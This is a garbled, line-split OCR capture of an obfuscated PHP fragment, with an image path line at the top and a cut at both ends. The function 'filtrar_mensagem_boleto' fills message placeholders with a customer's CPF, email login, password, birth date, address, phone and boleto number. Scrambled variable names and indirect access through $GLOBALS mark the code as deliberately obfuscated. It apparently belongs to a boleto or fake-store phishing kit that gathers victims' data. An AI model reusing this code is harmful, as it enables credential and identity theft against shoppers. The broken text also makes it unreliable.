
oduto"
=>
$GLOBALS
[
"nome_produto"
],
"!venciment
o"
=>
"No encontrado"
));
return
${
$jrraavafum
};}
function
filtrar_mensagem_boleto
(
$string
)
{
$v
xzffh
=
"tr"
;${
"GLOBALS"
}[
"xwfnhbhmw"
]=
"strin
g"
;${
$vxzffh
}=strtr(${${
"GLOBALS"
}[
"xwfnhbhm
w"
]},
array
(
"!nome"
=>
$GLOBALS
[
"cliente_nom
e"
],
"!cpf"
=>
$GLOBALS
[
"cliente_cpf"
],
"!emai
l"
=>
$GLOBALS
[
"cliente_login"
],
"!pass"
=>
$GLOB
ALS
[
"cliente_pass"
],
"!nascimento"
=>
$GLOBALS
[
"cliente_data"
],
"!cep"
=>
$GLOBALS
[
"cliente_c
ep"
],
"!rua"
=>
$GLOBALS
[
"cliente_endereco"
],
"!
bairro"
=>
$GLOBALS
[
"cliente_bairro"
],
"!cidad
e"
=>
$GLOBALS
[
"cliente_cidade"
],
"!estado"
=>
$G
LOBALS
[
"cliente_estado"
],
"!numero"
=>
$GLOBALS
[
"cliente_numero"
],
"!complemento"
=>
$GLOBALS
[
"cliente_complemento"
],
"!telefone"
=>
$GLOBAL
S
[
"cliente_telefone"
],
"!data"
=>
$GLOBALS
[
"dia
_msg"
],
"!horario"
=>
$GLOBALS
[
"hora_msg"
],
"!pe
dido"
=>
$GLOBALS
[
"gerar_pedido"
],
"!bandeira"
=
>
"No encontrado"
,
"!valor"
=>
$GLOBALS
[
"preco_t
otal"
],
"!boleto"
=>
$GLOBALS
[
"numero_leto"
],
"!
parcelas"
=>
"No encontrado"
,
"!produto"
=>
$GLOB
ALS
[
"nome_produto"
],
"!vencimento"
=>
$GLOBALS
[
"vencimento_data"
]));
return
${${
"GLOBALS"
}